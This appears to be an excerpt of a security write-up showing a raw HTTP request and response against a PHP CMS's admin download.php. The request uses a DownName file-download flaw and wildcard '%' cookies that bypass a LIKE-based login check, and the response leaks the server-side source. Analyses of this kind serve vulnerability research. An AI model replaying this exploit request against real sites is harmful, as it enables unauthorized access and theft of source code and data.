 Raw Params Headers Hex
GET /3.gov.php/admin/download.php?DownName=download.Php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: user=%;pass=%;
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 14 Dec 2018 09:12:59 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Set-Cookie: PHPSESSID=98q2ust753m1gtee3f1n5luki5; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: authorization=fail
Accept-Ranges: bytes
Accept-Length: 1527
Content-Disposition: attachment; filename=download.Php
Content-Length: 1527
Connection: close
Content-Type: application/octet-stream
<?php
require '../conn/conn2.php';
require '../conn/function.php';
if ($_COOKIE["user"]=="" || $_COOKIE["pass"]==""){
setcookie("user","");
setcookie("pass","");
setcookie("auth","");
Header("Location:index.php");
die();
}else{
$sql="select * from SL_admin where A_login like
'".filter_keyword($_COOKIE["user"])."' and A_pwd like
'".filter_keyword($_COOKIE["pass"])."'";
先知社区